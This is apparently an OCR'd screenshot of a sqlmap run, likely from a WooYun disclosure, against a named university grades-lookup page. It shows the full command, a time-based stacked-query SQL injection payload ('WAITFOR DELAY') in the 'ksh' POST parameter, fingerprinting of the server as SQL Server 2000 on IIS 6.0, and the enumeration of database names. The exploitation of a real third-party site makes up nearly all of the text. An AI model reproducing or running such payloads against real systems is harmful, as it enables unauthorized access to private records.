 管理员: SQLmap.bat - sqlmap.py -u "http://cjcx.czu.edu.cn/cjcxjg.asp" --data "ksh=88952634&Sub...
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ksh=88952634';WAITFOR DELAY '0:0:5'--&Submit=%EF%BF%BD%E1%BD%BB&sfz
h=88952634
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: ksh, type: Single quoted string (default)
[1] place: POST, parameter: sfzh, type: Single quoted string
[q] Quit
> 0
[19:56:34] [INFO] testing Microsoft SQL Server
[19:56:34] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:56:55] [INFO] confirming Microsoft SQL Server
[19:57:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:57:18] [INFO] fetching database names
[19:57:18] [INFO] fetching number of databases
[19:57:18] [INFO] retrieved: 124
[19:58:43] [INFO] retrieved: cjcx
[20:04:43] [INFO] retrieved: dzp
半:
www.wooyun.org